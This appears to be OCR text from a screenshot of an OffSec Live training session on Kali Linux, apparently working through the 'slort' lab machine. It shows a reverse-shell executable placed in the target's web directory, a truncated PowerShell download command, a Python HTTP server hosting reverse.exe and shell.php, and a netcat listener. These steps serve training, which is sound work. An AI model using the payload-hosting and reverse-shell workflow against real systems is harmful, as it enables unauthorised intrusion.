 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
1 2 3 4
OffSec Live
kali@kali: ~/Documents/slort
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~/Documents/slort
06/12/2020 07:45 AM 12,541 main.php
06/12/2020 07:45 AM 11,865 portfolio.php
06/12/2020 07:45 AM 781 README.txt
06/07/2024 05:13 PM 7,168 rev.exe
06/12/2020 07:45 AM <DIR> sass
06/12/2020 07:45 AM 11,819 services.php
9 File(s) 85,933 bytes
7 Dir(s) 28,620,812,288 bytes free
.\rev.exe
SeUndockPrivilege Remove computer from dock
ing station Disabled
SeIncreaseWorkingSetPrivilege Increase a process workin
g set Disabled
SeTimeZonePrivilege Change the time zone
Disabled
PS C:\Backup> iwr 192.168.4
iwr 192.168.4
(kali㉿kali)-[~/Documents/slort/test]
$
(kali㉿kali)-[~/Documents/slort/test]
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
.
(kali㉿kali)-[~/Documents/slort/test]
$
(kali㉿kali)-[~/Documents/slort/test]
$ ls
php.ini reverse.exe shell.php test.txt
(kali㉿kali)-[~/Documents/slort/test]
$
[0] 0:[tmux]-Z 1:nc* "kali" 20:31 07-Jun-24
zoom
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
zoom
5:31 AM
6/8/2024